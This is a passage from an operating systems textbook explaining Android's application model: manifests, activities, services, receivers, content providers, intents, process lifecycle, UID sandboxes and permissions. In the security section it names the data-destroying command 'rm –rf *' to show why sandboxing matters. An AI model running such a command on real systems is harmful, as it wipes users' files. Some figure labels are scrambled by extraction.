other processes to make calls to it. Two AIDL interfaces are involved here: one for
the service manager and one for the package manager. For example, Fig. 10-50
shows the basic AIDL description for the service manager; it contains the getService method, which other processes use to retrieve the IBinder of system service
interfaces like the package manager.
package android.os
interface IServiceManager {
IBinder getService(String name);
void addService(String name, IBinder binder);
}
Figure 10-50. Basic service manager AIDL interface.

10.8.8 Android Applications
Android provides an application model that is very different from a typical
command-line environment in the Linux shell or even applications launched from a
graphical user interface such as Gnome or KDE. An application is not an
executable file with a main entry point; it is a container of everything that makes
up that app: its code, graphical resources, declarations about what it is to the system, and other data.
An Android application by convention is a file with the apk extension, for
Android Package. This file is actually a normal zip archive, containing everything
about the application. The important contents of an apk are as follows:
1. A manifest describing what the application is, what it does, and how
to run it. The manifest must provide a package name for the application, a Java-style scoped string (such as com.android.app.calculator),
which uniquely identifies it.
2. Resources needed by the application, including strings it displays to
the user, XML data for layouts and other descriptions, graphical bitmaps, etc.
3. The code itself, which may be ART bytecode as well as native library
code.
4. Signing information, securely identifying the author.
The key part of the application for our purposes here is its manifest, which
appears as a precompiled XML file named AndroidManifest.xml in the root of the
apk’s zip namespace. A complete example manifest declaration for a hypothetical
email application is shown in Fig. 10-51: it allows you to view and compose emails

SEC. 10.8

ANDROID

819

and also includes components needed for synchronizing its local email storage
with a server even when the user is not currently in the application.
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
package="com.example.email">
<application>
<activity android:name="com.example.email.MailMainActivity">
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
<activity android:name="com.example.email.ComposeActivity">
<intent-filter>
<action android:name="android.intent.action.SEND" />
<category android:name="android.intent.category.DEFAULT" />
<data android:mimeType="*/*" />
</intent-filter>
</activity>
<ser vice android:name="com.example.email.SyncService">
</ser vice>
<receiver android:name="com.example.email.SyncControlReceiver">
<intent-filter>
<action android:name="android.intent.action.DEVICE STORAGE LOW" />
</intent-filter>
<intent-filter>
<action android:name="android.intent.action.DEVICE STORAGE OKAY" />
</intent-filter>
</receiver>
<provider android:name="com.example.email.EmailProvider"
android:authorities="com.example.email.provider.email">
</provider>
</application>
</manifest>
Figure 10-51. Basic structure of AndroidManifest.xml.

Keep in mind that while what is described here is a real application you could
write for Android, in order to focus on illustrating key operating system concepts
the example has been simplified and modified from how an actual application like
this is typically designed. If you have written an Android application and seeing
this example makes you feel like something is off, you are not wrong!

820

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

Android applications do not have a simple main entry point that is executed
when the user launches them. Instead, they publish under the manifest’s <application> tag a variety of entry points describing the various things the application can
do. These entry points are expressed as four distinct types, defining the core types
of behavior that applications can provide: activity, receiver, service, and content
provider. The example we have presented shows a few activities and one declaration of the other component types, but an application may declare zero or more of
any of these.
Each of the different four component types an application can contain has different semantics and uses within the system. In all cases, the android:name
attribute supplies the Java class name of the application code implementing that
component, which will be instantiated by the system when needed.
The package manager is the part of Android that keeps track of all application
packages. When a user downloads an app, it comes in a package containing everything the app needs. It parses every application’s manifest, collecting and indexing
the information it finds in them. With that information, it then provides facilities
for clients to query it about the app information those clients are allowed to access,
such as whether an app is currently installed and the kinds of things an app can do.
It is also responsible for installing applications (creating storage space for the
application and ensuring the integrity of the apk) as well as everything needed to
uninstall an app, which includes cleaning up everything associated with a previously installed version of the app.
Applications statically declare their entry points in their manifest so they do
not need to execute code at install time that registers them with the system. This
design makes the system more robust in many ways: since installing an application
does not run any application code and the top-level capabilities of the application
can always be determined by looking at its manifest, there is no need to keep a separate database of this information about the application which can get out of sync
(such as across updates) with the application’s actual capabilities, and it guarantees
no information about an application can be left around after it is uninstalled. This
decentralized approach was taken to avoid many of these types of problems caused
by Windows’ centralized Registry.
Breaking an application into finer-grained components also serves our goal of
supporting interoperation and collaboration between applications. Applications
can publish pieces of themselves that provide specific functionality, which other
applications can make use of either directly or indirectly. This will be illustrated as
we look in more detail at the four kinds of components that can be published.
Above the package manager sits another important system service, the activity
manager. While the package manager is responsible for maintaining static information about all installed applications, the activity manager determines when,
where, and how those applications should run. Despite its name, it is actually
responsible for running all four types of application components and implementing
the appropriate behavior for each of them.

SEC. 10.8

821

ANDROID

Activities
An activity is a part of the application that interacts directly with the user
through a user interface. When the user launches an application on their device,
this is actually an activity inside the application that has been designated as such a
main entry point. The application implements code in its activity that is responsible for interacting with the user.
The example email manifest shown in Fig. 10-51 contains two activities. The
first is the main mail user interface, allowing users to view their messages; the second is a separate interface for composing a new message. The first mail activity is
declared as the main entry point for the application; that is, the activity that will be
started when the user launches it from the home screen.
Since the first activity is the main activity, it will be shown to users as an application they can launch from the main application launcher. If they do so, the system will be in the state shown in Fig. 10-52. Here the activity manager, on the left
side, has made an internal ActivityRecord instance in its process to keep track of
the activity. One or more of these activities are organized into containers called
tasks, which roughly correspond to what the user experiences as an application. At
this point the activity manager has started the email application’s process and an
instance of its MainMailActivity for displaying its main UI, which is associated
with the appropriate ActivityRecord. This activity is in a state called resumed since
it is now in the foreground of the user interface.
Activity manager in system_server process

RESUMED

Task: Email

Email app process

MailMainActivity

ActivityRecord
(MailMainActivity)

Figure 10-52. Starting an email application’s main activity.

If the user were now to switch away from the email application (not exiting it)
and launch a camera application to take a picture, we would be in the state shown
in Fig. 10-53. Note that we now have a new camera process running the camera’s
main activity, an associated ActivityRecord for it in the activity manager, and it is
now the resumed activity. Something interesting also happens to the previous
email activity: instead of being resumed, it is now stopped and the ActivityRecord
holds this activity’s saved state.
When an activity is no longer in the foreground, the system automatically asks
it to ‘‘save its state.’’ This involves the application creating a minimal amount of

822

CASE STUDY 1: UNIX, LINUX, AND ANDROID
Activity manager in system_server process

RESUMED

Task: Camera

CHAP. 10

Camera app process

CameraMainActivity

ActivityRecord
(CameraMainActivity)
Email app process

STOPPED

Task: Email
ActivityRecord
(MailMainActivity)

MailMainActivity

Saved state

Figure 10-53. Starting the camera application after email.

state information representing what the user currently sees that it returns to the
activity manager; the activity manager, running in the system server process,
retains that state in its ActivityRecord for that activity. The saved state for an activity is generally small, for example containing where you are scrolled in an email
message; it would not contain data like the message itself, which the app would
instead keep somewhere in its own persistent storage (so it remains around even if
the user completely removes an activity).
Recall that although Android does demand paging (it can page in and out clean
RAM that has been mapped from files on disk, such as code), it does not rely on
swap space. This means all dirty RAM pages in an application’s process must stay
in RAM. Having the email’s main activity state safely stored away in the activity
manager gives the system back some of the flexibility in dealing with memory that
swap provides.
For example, if the camera application starts to require a lot of RAM, the system can simply get rid of the email process, as shown in Fig. 10-54. The ActivityRecord, with its precious saved state, remains safely tucked away by the activity
manager in the system server process. Since the system server process hosts all of
Android’s core system services, it must always remain running, so the state saved
here will remain around for as long as we might need it.
Our example email application not only has an activity for its main UI, but
includes another ComposeActivity. Applications can declare any number of activities they want. This can help organize the implementation of an application, but
more importantly it can be used to implement cross-application interactions. For
example, this is the basis of Android’s cross-application sharing system, which the

SEC. 10.8

823

ANDROID

Activity manager in system_server process

RESUMED

Task: Camera

Camera app process

CameraMainActivity

ActivityRecord
(CameraMainActivity)

STOPPED

Task: Email
ActivityRecord
(MailMainActivity)
Saved state

Figure 10-54. Removing the email process to reclaim RAM for the camera.

ComposeActivity here is participating in. If the user, while in the camera application, decides she wants to share a picture she took, our email application’s ComposeActivity is one of the sharing options she has. If it is selected, that activity will
be started and given the picture to be shared. (Later we will see how the camera
application is able to find the email application’s ComposeActivity.)
Performing that share option while in the activity state seen in Fig. 10-54 will
lead to the new state in Fig. 10-55. There are a number of important things to note:
1. The email app’s process must be started again, to run its ComposeActivity.
2. However, the old MailMainActivity is not started at this point, since it
is not needed. This reduces RAM use.
3. The camera’s task now has two records: the original CameraMainActivity we had just been in, and the new ComposeActivity that is now
displayed. To the user, these are still one cohesive task: it is the camera currently interacting with them to email a picture.
4. The new ComposeActivity is at the top, so it is resumed; the previous
CameraMainActivity is no longer at the top, so its state has been
saved. We can at this point safely quit its process if its RAM is needed elsewhere.
If you want to experiment yourself with this on Android, it should be noted
that starting in Android 5.0 a real share flow would result in the ComposeActivity

824

CASE STUDY 1: UNIX, LINUX, AND ANDROID
Activity manager in system_server process

RESUMED

Task: Camera

CHAP. 10

Email app process

ComposeActivity

ActivityRecord
(ComposeActivity)

STOPPED

Camera app process
ActivityRecord
(CameraMainActivity)
Saved state

CameraMainActivity

STOPPED

Task: Email
ActivityRecord
(MailMainActivity)
Saved state

Figure 10-55. Sharing a camera picture through the email application.

appearing in its own third task, separate from CameraMainActivity. This was part
of a switch to a ‘‘document-centric recents’’ model, described in
https://developer.android.com/guide/components/activities/recents
where the tasks we have here that are shown to users could be contextual parts of
apps as well as the apps themselves. The activity abstraction between apps and the
operating system allowed implementing this kind of significant user experience
with little to no modification of the apps themselves.
Finally, let us look at what would happen if the user left the camera task while
in this last state (that is, composing an email to share a picture) and returned to the
email application. Figure 10-56 shows the new state the system will be in. Note
that we have brought the email task with its main activity back to the foreground.
This makes MailMainActivity the foreground activity, but there is currently no
instance of it running in the application’s process.
To return to the previous activity, the system makes a new instance, handing it
back the previously saved state the old instance had provided. This action of
restoring an activity from its saved state must be able to bring the activity back to
the same visual state as the user last left it. To accomplish this, the application will
look in its saved state for the message the user was in, load that message’s data
from its persistent storage, and then apply any scroll position or other user-interface state that had been saved.

SEC. 10.8

825

ANDROID

Activity manager in system_server process

RESUMED

Task: Email

Email app process

MailMainActivity

ActivityRecord
(MailMainActivity)
ComposeActivity

STOPPED

ActivityRecord
(ComposeActivity)

STOPPED

Task: Camera

ActivityRecord
(CameraMainActivity)

Camera app process

Saved state

CameraMainActivity

Saved state

Figure 10-56. Returning to the email application.

Services
A service has two distinct identities:
1. It can be a self-contained long-running background operation. Common examples of using services in this way are performing background music playback, maintaining an active network connection
(such as with an IRC server) while the user is in other applications,
downloading or uploading data in the background, etc.
2. It can serve as a connection point for other applications or the system
to perform rich interaction with the application. This can be used by
applications to provide secure APIs for other applications, such as to
perform image or audio processing, provide a text to speech, etc.
The example email manifest shown in Fig. 10-51 contains a service that is used
to perform synchronization of the user’s mailbox. A common implementation
would schedule the service to run at a regular interval, such as every 15 minutes,
starting the service when it is time to run, and stopping itself when done.
This is a typical use of the first style of service, a long-running background
operation. Figure 10-57 shows the state of the system in this case, which is quite
simple. The activity manager has created a ServiceRecord to keep track of the

826

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

service, noting that it has been started, and thus created its SyncService instance in
the application’s process. While in this state the service is fully active (barring the
entire system going to sleep if not holding a wake lock) and free to do what it
wants. It is possible for the application’s process to go away while in this state,
such as if the process crashes, but the activity manager will continue to maintain its
ServiceRecord and can at that point decide to restart the service if desired.

STARTED

Activity manager in system_server process

ServiceRecord
(SyncService)

Email app process

SyncService

Figure 10-57. Starting an application service.

To see how one can use a service as a connection point for interaction with
other applications, let us say that we want to extend our existing SyncService to
have an API that allows other applications to control its sync interval. We will
need to define an AIDL interface for this API, like the one shown in Fig. 10-58.
package com.example.email
interface ISyncControl {
int getSyncInterval();
void setSyncInterval(int seconds);
}
Figure 10-58. Interface for controlling a sync service’s sync interval.

To use this, another process can bind to our application service, getting access
to its interface. This creates a connection between the two applications, shown in
Fig. 10-59. The steps of this process are as follows:
1. The client application tells the activity manager that it would like to
bind to the service.
2. If the service is not already created, the activity manager creates it in
the service application’s process.
3. The service returns the IBinder for its interface back to the activity
manager, which now holds that IBinder in its ServiceRecord.
4. Now that the activity manager has the service IBinder, it can be sent
back to the original client application.
5. The client application now having the service’s IBinder may proceed
to make any direct calls it would like on its interface.

SEC. 10.8

827

ANDROID

STOPPED

Activity manager in system_server process

Email app process
2. Create

ServiceRecord
(SyncService)
IBinder

SyncService
3. Return

IBinder

IBinder
5. Call service
4. Send
IBinder

IBinder

1. Bind
Client app process

Figure 10-59. Binding to an application service.

Receivers
A receiver is the recipient of (typically external) event s that happen, most of
the time in the background and outside of normal user interaction with an app.
Receivers conceptually are the same as an application explicitly registering for a
callback when something interesting happens (an alarm goes off, data connectivity
changes, etc.), but do not require that the application be running in order to receive
the event.
The example email manifest shown in Fig. 10-51 contains a receiver for the
application to find out when the device’s storage becomes low in order for it to
stop synchronizing email (which may consume more storage). When the device’s
storage becomes low, the system will send a broadcast with the low storage code,
to be delivered to all receivers interested in the event.
Figure 10-60 illustrates how such a broadcast is processed by the activity manager in order to deliver it to interested receivers. It first asks the package manager
for a list of all receivers interested in the event, which is placed in a BroadcastRecord representing that broadcast. The activity manager will then proceed to
step through each entry in the list, having each associated application’s process
create and execute the appropriate receiver class.
Receivers only run as one-shot operations. They are activated only one time.
When an event happens, the system finds any receivers interested in it, delivers that
event to them, and once they have consumed the event they are done. There is no
ReceiverRecord like those we have seen for other application components, because
a particular receiver is only a transient entity for the duration of a single broadcast.
Each time a new broadcast is sent to a receiver component, a new instance of that
receiver’s class is created.

828

CASE STUDY 1: UNIX, LINUX, AND ANDROID
Activity manager in system_server process

Calendar app process

BroadcastRecord
DEVICE_STORAGE_LOW

SyncControlReceiver

SyncControlReceiver
(Calendar app)

Email app process

SyncControlReceiver
(Email app)

SyncControlReceiver

CleanupReceiver
(Browser app)

Browser app process

CHAP. 10

CleanupReceiver

Figure 10-60. Sending a broadcast to application receivers.

Content Providers
Our last application component, the content provider, is the primary mechanism that applications use to exchange data with each other. All interactions with a
content provider are through URIs using a content: scheme; the authority of the
URI is used to find the correct content-provider implementation to interact with.
For example, in our email application from Fig. 10-51, the content provider
specifies that its authority is com.example.email.provider.email. Thus, URIs operating on this content provider would start with
content://com.example.email.provider.email/

The suffix to that URI is interpreted by the provider itself to determine what data
within it is being accessed. In the example here, a common convention would be
that the URI
content://com.example.email.provider.email/messages

means the list of all email messages, while
content://com.example.email.provider.email/messages/1

provides access to a single message at key number 1.
To interact with a content provider, applications always go through a system
API called ContentResolver, where most methods have an initial URI argument
indicating the data to operate on. One of the most often used ContentResolver
methods is query, which performs a database query on a given URI and returns a

SEC. 10.8

829

ANDROID

Cursor for retrieving the structured results. For example, retrieving a summary of
all of the available email messages would look something like:
query("content://com.example.email.provider.email/messages")

Though this does not look like it to applications, what is actually going on
when they use content providers has many similarities to binding to services. Figure 10-61 illustrates how the system handles our query example:
1. The application calls ContentResolver.query to initiate the operation.
2. The URI’s authority is handed to the activity manager for it to find
(via the package manager) the appropriate content provider.
3. If the content provider is not already running, it is created.
4. Once created, the content provider returns to the activity manager its
IBinder implementing the system’s IContentProvider interface.
5. The content provider’s Binder is returned to the ContentResolver.
6. The content resolver can now complete the initial query operation by
calling the appropriate method on the AIDL interface, returning the
Cursor result.
Activity manager in system_server process
ProviderRecord
(EmailProvider)
IBinder

Email app process

3. Create
EmailProvider
4. Return
IBinder

IContentProvider.Stub

6. query()
5. Return
IBinder
2. Look up
Authority

IContentProvider.Proxy

ContentResolver
1. query()
Client app process

Figure 10-61. Interacting with a content provider.

Content providers are one of the key mechanisms for performing interactions
across applications. For example, if we return to the cross-application sharing system previously described in Fig. 10-55, content providers are the way data are
actually transferred. The full flow for this operation is:

830

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

1. A share request that includes the URI of the data to be shared is created and is submitted to the system.
2. The system asks the ContentResolver for the MIME type of the data
behind that URI; this works much like the query method we just discussed, but asks the content provider to return a MIME-type string for
the URI.
3. The system finds all activities that can receive data of the identified
MIME type.
4. A user interface is shown for the user to select one of the possible
recipients.
5. When one of these activities is selected, the system launches it.
6. The share-handling activity receives the URI of the data to be shared,
retrieves its data through ContentResolver, and performs its appropriate operation: creates an email, stores it, etc.

10.8.9 Intents
A detail that we have not yet discussed in the application manifest shown in
Fig. 10-51 is the <intent-filter> tags included with the activity and receiver declarations. This is part of the intent feature in Android, which is the cornerstone for
how different applications identify each other in order to be able to interact and
work together.
An intent is the mechanism Android uses to discover and identify activities,
receivers, and services. It is similar in some ways to the Linux shell’s search path,
which the shell uses to look through multiple possible directories in order to find
an executable matching command names given to it.
There are two major types of intents: explicit and implicit. An explicit intent
is one that directly identifies a single specific application component; in Linux
shell terms it is the equivalent to supplying an absolute path to a command. The
most important part of such an intent is a pair of strings naming the component: the
package name of the target application and class name of the component within
that application. Now referring back to the activity of Fig. 10-52 in application
Fig. 10-51, an explicit intent for this component would be one with package name
com.example.email and class name com.example.email.MailMainActivity.
The package and class name of an explicit intent are enough information to
uniquely identify a target component, such as the main email activity in Fig. 10-52.
From the package name, the package manager can return everything needed about
the application, such as where to find its code. From the class name, we know
which part of that code to execute.

SEC. 10.8

ANDROID

831

An implicit intent is one that describes characteristics of the desired component, but not the component itself; in Linux shell terms this is the equivalent to
supplying a single command name to the shell, which it uses with its search path to
find a concrete command to be run. This process of finding the component matching an implicit intent is called intent resolution.
Android’s general sharing facility, as we previously saw in Fig. 10-55’s illustration of sharing a photo the user took from the camera through the email application, is a good example of implicit intents. Here the camera application builds an
intent describing the action to be done, and the system finds all activities that can
potentially perform that action. A share is requested through the intent action
android.intent.action.SEND, and we can see in Fig. 10-51 that the email application’s compose activity declares that it can perform this action.
There can be three outcomes to an intent resolution: (1) no match is found, (2)
a single unique match is found, or (3) there are multiple activities that can handle
the intent. An empty match will result in either an empty result or an exception,
depending on the expectations of the caller at that point. If the match is unique,
then the system can immediately proceed to launching the now explicit intent. If
the match is not unique, we need to somehow resolve it in another way to a single
result.
If the intent resolves to multiple possible activities, we cannot just launch all of
them; we need to pick a single one to be launched. This is accomplished through a
trick in the package manager. If the package manager is asked to resolve an intent
down to a single activity, but it finds there are multiple matches, it instead resolves
the intent to a special activity built into the system called the ResolverActivity.
This activity, when launched, simply takes the original intent, asks the package
manager for a list of all matching activities, and displays these for the user to select
a single desired action. When one is selected, it creates a new explicit intent from
the original intent and the selected activity, calling the system to have that new
activity started.
Android has another similarity with the Linux shell: Android’s graphical shell,
the launcher, runs in user space like any other application. An Android launcher
performs calls on the package manager to find the available activities and launch
them when selected by the user.

10.8.10 Process Model
The traditional process model in Linux is a fork to create a new process, followed by an exec to initialize that process with the code to be run and then start its
execution. The shell is responsible for driving this execution, forking and executing processes as needed to run shell commands. When those commands exit, the
process is removed by Linux.
Android uses processes somewhat differently. As discussed in the previous
section on applications, the activity manager is the part of Android responsible for

832

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

managing running applications. It coordinates the launching of new application
processes, determines what will run in them, and when they are no longer needed.
Starting Processes
In order to launch new processes, the activity manager must communicate with
the zygote. When the activity manager first starts, it creates a dedicated socket
with zygote, through which it sends a command when it needs to start a process.
The command primarily describes the sandbox to be created: the UID that the new
process should run (which will be discussed later on security) as and any other
security restrictions that will apply to it. Zygote thus must run as root: when it
forks, it does the appropriate setup for the sandbox it will run in, finally dropping
root privileges and changing the process to the desired sandbox.
Recall in our previous discussion about Android applications that the activity
manager maintains dynamic information about the execution of activities (in
Fig. 10-52), services (Fig. 10-57), broadcasts (to receivers as in Fig. 10-60), and
content providers (Fig. 10-61). It uses this information to drive the creation and
management of application processes. For example, when the application launcher
calls in to the system with a new intent to start an activity as we saw in Fig. 10-52,
it is the activity manager that is responsible for making that new application run.
The flow for starting an activity in a new process is shown in Fig. 10-62. The
details of each step in the illustration are as follows:
1. Some existing process (such as the app launcher) calls in to the activity manager with an intent describing the new activity it would like to
have started.
2. Activity manager asks the package manager to resolve the intent to an
explicit component.
3. Activity manager determines that the application’s process is not
already running, and then asks zygote for a new process of the appropriate UID.
4. Zygote performs a fork, creating a new process that is a clone of itself,
drops privileges and sets up its sandbox appropriately, and finishes
initialization of ART in that process so that the Java runtime is fully
executing. For example, it must start threads like the garbage collector after it forks.
5. The new process, now a clone of zygote with the Java environment
fully up and running, calls back to the activity manager, asking
‘‘What am I supposed to do?’’
6. Activity manager returns back the full information about the application it is starting, such as where to find its code.

SEC. 10.8

833

ANDROID

7. New process loads the code for the application being run.
8. Activity manager sends to the new process any pending operations, in
this case ‘‘start activity X.’’
9. New process receives the command to start an activity, instantiates the
appropriate Java class, and executes it.
System_server process

Application process

PackageManagerService

Activity instance

2

9

Resolve Intent

rtA

sta

ss

te

y()

vit

cti

1

8
ActivityManagerService

a
nti

s
thi

cla

Application code

ta

Ins

7

6 Load this app s code
5

"Who am I?"

Android framework

4
3

new
te a

ess
proc

Crea

Zygote process

Figure 10-62. Steps in launching a new application process.

Note that when we started this activity, the application’s process may already
have been running. In that case, the activity manager will simply skip to the end,
sending a new command to the process telling it to instantiate and run the appropriate component. This can result in an additional activity instance running in the
application, if appropriate, as we saw previously in Fig. 10-56.
Process Lifecycle
The activity manager is also responsible for determining when processes are
no longer needed. It keeps track of all activities, receivers, services, and content
providers running in a process; from this it can determine how important (or not)
the process is.
Recall that Android’s out-of-memory killer in the kernel uses a process’s
importance as given to lmkd as a strict ordering to determine which processes it

834

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

should kill first. The activity manager is responsible for setting each process’s
importance appropriately based on the state of that process, by classifying them
into major categories of use. Figure 10-63 shows the main categories, with the
most important category first. The last column shows a typical importance value
that is assigned to processes of this type.
Category
SYSTEM

Description

Importance

The system and daemon processes

900

PERSISTENT

Always-running application processes

800

FOREGROUND

Currently interacting with user

VISIBLE

Visible to user

PERCEPTIBLE

Something the user is aware of

200

SERVICE

Running background services

500

HOME

The home/launcher process (when not in foreground)

CACHED

Processes not in use

0
100–199

600
950–999

Figure 10-63. Process importance categories.

Now, when RAM is getting low, the system has configured the processes so
that the out-of-memory killer will first kill cached processes to try to reclaim
enough needed RAM, followed by home, service, and on up. Within a specific
importance level, it will kill processes with a larger RAM footprint before smaller
ones.
We’ve now seen how Android decides when to start processes and how it categorizes those processes in importance. Now we need to decide when to have processes exit, right? Or do we really need to do anything more here? The answer is,
we do not. On Android, application processes never cleanly exit. The system just
leaves unneeded processes around, relying on the kernel to reap them as needed.
Cached processes in many ways take the place of the swap space that Android
lacks. As RAM is needed elsewhere, cached processes can be killed and their
RAM quickly reclaimed. If an application later needs to run again, a new process
can be created, restoring any previous state needed to return it to how the user last
left it. Behind the scenes, the operating system is launching, killing, and relaunching processes as needed so the important foreground operations remain running
and cached processes are kept around as long as their RAM would not be better
used elsewhere.
Process Dependencies
We now have a good overview of how individual Android processes are managed. There is a further complication to this, however: dependencies between
processes. Processes caninteract with other processes and that has to be managed.

SEC. 10.8

ANDROID

835

As an example, consider our previous camera application holding the pictures
that have been taken. These pictures are not part of the operating system; they are
implemented by a content provider in the camera application. Other applications
may want to access that picture data, becoming a client of the camera application.
Dependencies between processes can happen with both content providers
(through simple access to the provider) and services (by binding to a service). In
either case, the operating system must keep track of these dependencies and manage the processes appropriately.
Process dependencies impact two key things: when processes will be created
(and the components created inside of them), and what the importance of the process will be. Recall that the importance of a process is that of the most important
component in it. Its importance is also that of the most important process that is
dependent on it.
For example, in the case of the camera application, its process and thus its content provider is not normally running. It will be created when some other process
needs to access that content provider. While the camera’s content provider is being
accessed, the camera process will be considered at least as important as the process
that is using it.
To compute the final importance of every process, the system needs to maintain a dependency graph between those processes. Each process has a list of all
services and content providers currently running in it. Each service and content
provider itself has a list of each process using it. (These lists are maintained in
records inside the activity manager, so it is not possible for applications to lie about
them.) Walking the dependency graph for a process involves walking through all
of its content providers and services and the processes using them.
Figure 10-64 illustrates a typical state processes can be in, taking into account
dependencies between them. Part of this example contains two dependencies,
where a content provider in a camera app is being used by a separate email app to
add a picture attachment. (An illustration of this situation appears later in
Fig. 10-70 and is discussed in more detail there.)
In this figure, after the regular system processes, is first that current foreground
email application. The email application is making use of the camera content provider, raising the camera process up to the same importance as the email app. Next
in the figure is a similar situation, a music application is playing music in the background with a service, and while doing so has a dependency on the media process
for accessing the user’s music media, which similarly raises the media process up
to the same importance as the music app.
Consider what happens if the state of Fig. 10-64 changes so that the email
application is done loading the attachment, and no longer uses the camera content
provider. Figure 10-65 illustrates how the process state will change. Note that the
camera application is no longer needed, so it has dropped out of the foreground
importance, and down to the cached level. Making the camera cached has also
pushed the old maps application one step down in the cached LRU list.

836

CASE STUDY 1: UNIX, LINUX, AND ANDROID

Process

State

CHAP. 10

Importance

system

Core par t of operating system

SYSTEM

phone

Always running for telephony stack

PERSISTENT

email

Current foreground application

FOREGROUND

camera

In use by email to load attachment

FOREGROUND

music

Running background service playing music

PERCEPTIBLE

media

In use by music app for accessing user’s music

PERCEPTIBLE

download

Downloading a file for the user

SERVICE

launcher

App launcher not current in use

HOME

maps

Previously used mapping application

CACHED

Figure 10-64. Typical state of process importance.

Process
system

State

Importance

Core par t of operating system

SYSTEM

phone

Always running for telephony stack

PERSISTENT

email

Current foreground application

FOREGROUND

music

Running background service playing music

PERCEPTIBLE

media

In-use by music app for accessing user’s music

PERCEPTIBLE

download

Downloading a file for the user

SERVICE

launcher

App launcher not current in use

HOME

camera

Previously used by email

CACHED

maps

Previously used mapping application

CACHED+1

Figure 10-65. Process state after email stops using camera.

These two examples give a final illustration of the importance of cached processes. If the email application again needs to use the camera provider, the provider’s process will typically already be left as a cached process. Using it again is
then just a matter of setting the process back to the foreground and reconnecting
with the content provider that is already sitting there with its database initialized.

10.8.11 Security and Privacy
When Android was being designed, the security protections users have from
their applications was an area of rapidly evolving expectations that needed to be
addressed. Since then, privacy has become an increasingly important area driving
significant evolution to how Android manages applications. We will now look at
these two topics, focusing first on the various aspects of security before looking at
the newer world of privacy.

SEC. 10.8

ANDROID

837

Application Sandboxes
Traditionally in operating systems, applications are seen as code executing as
the user, on the user’s behalf. This behavior has been inherited from the command
line, where you run the ls command and expect that to run as your identity (UID),
with the same access rights as you have on the system. In the same way, when you
use a graphical user interface to launch a game you want to play, that game will
effectively run as your identity, with access to your files and many other things it
may not actually need.
This is not, however, how we mostly use computers today. We run applications we acquired from some less trusted third-party source, and those apps can
have sweeping functionality, doing a wide variety of things that we have little control over. There is a disconnect between the application model supported by the
operating system and the one actually in use. This may be mitigated by strategies
such as distinguishing between normal and ‘‘admin’’ user privileges and issuing a
warning the first time an application runs, but those do not really address the
underlying disconnect.
In other words, traditional operating systems are very good at protecting users
from other users, but not at protecting users from themselves and their applications. All programs run with the power of the user and, if any of them misbehaves,
it can do all the same damage as the user (and sometimes more). Think about it:
how much damage could you do in, say, a UNIX environment? You could leak all
information accessible to the user. You could perform rm –rf * to give yourself a
nice, empty home directory. And if the program is not just buggy, but also malicious, it could encrypt all your files for ransom. Running everything with ‘‘the
power of you’’ is dangerous!
On mobile devices at the time Android was being developed, this problem of
protecting users from their applications was typically addressed by the introduction
of a gatekeeper to the device: one or more trusted entities (such as the telecommunications carrier or manufacturer of the device) who are responsible for determining whether an application is safe before allowing it to be installed. Such an
approach was counter to a key goal of Android, to create an open platform where
everyone could compete equally and there was no single entity controlling what
the user could do on their device, so another solution was needed.
Android addresses the problem with a core premise: that an application is actually the developer of that application running as a guest on the user’s device. Thus,
an application is not trusted with anything sensitive that is not explicitly approved
by the user.
In Android’s implementation, this philosophy is rather directly expressed
through user IDs. When an Android application is installed, a new unique Linux
user ID (or UID) is created for it, and all of its code runs as that ‘‘user.’’ Linux user
IDs thus create a sandbox for each application, with their own isolated area of the
file system, just as they create sandboxes for users on a desktop system. In other

838

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

words, Android uses an existing core feature in Linux, but in a novel way. The
result is better isolation.
Application security in Android revolves around UIDs. In Linux, each process
runs as a specific UID, and Android uses the UID to identify and protect security
barriers. The only way to interact across processes is through some IPC mechanism, which generally carries with it enough information to identify the UID of the
caller. Binder IPC explicitly includes this information in every transaction delivered across processes so a recipient of the IPC can easily ask for the UID of the
caller.
Android predefines a number of standard UIDs for the lower-level parts of the
system, but most applications are dynamically assigned a UID, at first boot or
install time, from a range of ‘‘application UIDs.’’ Figure 10-66 illustrates some
common mappings of UID values to their meanings. UIDs below 10000 are fixed
assignments within the system for dedicated hardware or other specific parts of the
implementation; some typical values in this range are shown here. In the range
10000–19999 are UIDs dynamically assigned to applications by the package manager when it installs them; this means at most 10,000 applications can be installed
on the system. Also note the range starting at 100000, which is used to implement
a traditional multiuser model for Android: an application that is granted UID
10002 as its identity would be identified as 110002 when running as a second user.
UID

Purpose

0

Root

1000

Core system (system server process)

1001

Telephony services

1013

Low-level media processes

2000

Command line shell access

10000–19999

Dynamically assigned application UIDs

100000

Start of secondary users

Figure 10-66. Common UID assignments in Android.

When an application is first assigned a UID, a new storage directory is created
for it, with the files there owned by its UID. The application gets full access to its
private files there, but cannot access the files of other applications, nor can the
other applications touch its own files. This makes content providers, as discussed
in the earlier section on applications, especially important, as they are one of the
few mechanisms that can transfer data between applications.
Even the system itself, running as UID 1000, cannot touch the files of applications. This is why the installd daemon exists: it runs with special privileges to be
able to access and create files and directories for other applications. There is a
very restricted API installd provided to the package manager for it to create and
manage the data directories of applications as needed.

SEC. 10.8

ANDROID

839

Permissions
In their base state, Android’s application sandboxes must disallow any
cross-application interactions that can violate security between them. This may be
for robustness (preventing one app from crashing another app), but most often it is
about information access.
Consider our camera application. When the user takes a picture, the camera
application stores that picture in its private data space. No other applications can
access that data, which is what we want since the pictures there may be sensitive
data to the user.
After the user has taken a picture, she may want to email it to a friend. Email
is a separate application, in its own sandbox, with no access to the pictures in the
camera application. How can the email application get access to the pictures in the
camera application’s sandbox?
The best-known form of access control in Android is application permissions.
Permissions are specific well-defined abilities that can be granted to an application
at install time. The application lists the permissions it needs in its manifest, and
depending on the type of permission they will either be granted at install time (if
allowed) or can ask the user to grant them the permission while running.
Figure 10-67 shows how our email application could make use of permissions
to access pictures in the camera application. In this case, the camera application
has associated the READ PICTURES permission with its pictures, saying that any
application holding that permission can access its picture data. The email application declares in its manifest that it requires this permission. The email application
can now access a URI owned by the camera, such as content://pics/1; upon receiving the request for this URI, the camera app’s content provider asks the package
